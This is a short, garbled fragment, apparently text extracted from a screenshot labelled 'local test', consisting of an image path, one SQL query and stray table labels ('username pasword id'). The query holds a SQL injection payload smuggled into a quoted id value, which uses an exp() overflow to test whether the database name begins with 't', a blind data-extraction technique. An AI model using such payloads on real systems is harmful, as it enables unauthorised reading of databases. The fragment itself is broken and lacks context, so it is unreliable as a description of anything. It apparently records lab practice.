 local test
1 select * from user where id='1'and exp(710-(database()like't%')) and''
Message Summary Result 1 Profile Status
username pasword id